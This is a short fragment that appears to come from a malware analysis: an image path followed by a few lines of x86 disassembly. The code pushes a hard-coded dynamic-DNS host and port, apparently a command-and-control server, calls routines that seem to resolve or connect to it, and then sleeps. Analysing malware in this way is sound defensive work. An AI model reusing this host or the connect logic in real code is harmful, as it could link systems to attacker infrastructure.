 loc_404151: ; "qiangzairouji.f3322.org:7012"
push offset aQiangzairouji_
call sub_403624
pop ecx
push eax ; s
call sub_403BA8
push 64h ; dwMilliseconds
call ds:Sleep